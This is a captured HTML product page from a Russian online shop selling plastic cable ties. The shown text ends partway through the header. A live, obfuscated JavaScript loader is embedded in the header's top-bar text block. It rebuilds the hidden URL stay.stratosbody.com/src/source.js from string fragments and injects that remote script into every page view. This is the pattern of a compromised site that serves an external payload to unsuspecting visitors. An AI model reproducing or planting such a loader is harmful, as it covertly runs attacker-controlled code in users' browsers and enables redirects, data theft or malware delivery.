

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/
body_size: 24194
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://sela-shop.ru/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588 - sela-shop.ru</title>
	<link rel="canonical" href="https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588 - sela-shop.ru" />
	<meta property="og:description" content="Гарантия от производителя: 3 месяца Информация об упаковке: Единица товара: Штука Вес, кг: 0,36 Длина, мм: 500 Ширина, мм: 90" />
	<meta property="og:url" content="https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" />
	<meta property="og:site_name" content="sela-shop.ru" />
	<meta property="article:modified_time" content="2022-05-03T11:49:27+00:00" />
	<meta property="og:image" content="https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://sela-shop.ru/#website","url":"https://sela-shop.ru/","name":"sela-shop.ru","description":"Магазин хомутов и стяжек","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://sela-shop.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#primaryimage","url":"https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg","contentUrl":"https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg","width":1200,"height":800},{"@type":["WebPage","ItemPage"],"@id":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#webpage","url":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/","name":"Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588 - sela-shop.ru","isPartOf":{"@id":"https://sela-shop.ru/#website"},"primaryImageOfPage":{"@id":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#primaryimage"},"datePublished":"2022-04-29T11:13:54+00:00","dateModified":"2022-05-03T11:49:27+00:00","breadcrumb":{"@id":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/"]}]},{"@type":"BreadcrumbList","@id":"https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://sela-shop.ru/"},{"@type":"ListItem","position":2,"name":"Каталог товаров","item":"https://sela-shop.ru/catalog/"},{"@type":"ListItem","position":3,"name":"Хомуты СИБРТЕХ 500 х 8 мм пластиковые, черные, 50 шт 45588"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/bootstrap-light.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://sela-shop.ru/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://sela-shop.ru/wp-content/themes/woodmart-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_657384-css' href='https://sela-shop.ru/wp-content/uploads/2023/09/xts-header_657384-1693744525.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://sela-shop.ru/wp-content/uploads/2022/04/xts-theme_settings_default-1651251111.css' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C700%7CLato%3A400%2C700%7CPalanquin+Dark%3A400%2C600%7CHind%3A400%2C600' type='text/css' media='all' />
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://sela-shop.ru/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/device.min.js" id="wd-device-library-js"></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><meta name="theme-color" content="rgb(221,51,51)">					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://sela-shop.ru/wp-content/uploads/2022/04/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.filter__checkgroup-control:checked + .filter__label-button {
    color: #fff;
    background: #e75527;
    border-color: #e75527;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://sela-shop.ru/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css' type='text/css' media='all' />
<style id='woodmart-inline-css-inline-css' type='text/css'>
#wd-62690d7b3806b .list-icon {color: #333333;}
/*# sourceURL=woodmart-inline-css-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://sela-shop.ru/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular product-template-default single single-product postid-16302 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-custom  woodmart-product-design-default woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51293433.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82%D1%8B+%D0%A1%D0%98%D0%91%D0%A0%D0%A2%D0%95%D0%A5+500+%D1%85+8+%D0%BC%D0%BC+%D0%BF%D0%BB%D0%B0%D1%81%D1%82%D0%B8%D0%BA%D0%BE%D0%B2%D1%8B%D0%B5%2C+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%2C+50+%D1%88%D1%82+45588" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class="wd-social-icons text-left icons-design-default icons-size-small color-scheme-light social-share social-form-circle">
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://sela-shop.ru/catalog/homuty-sibrteh-500-h-8-mm-plastikovye-chernye-50-sht-45588/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
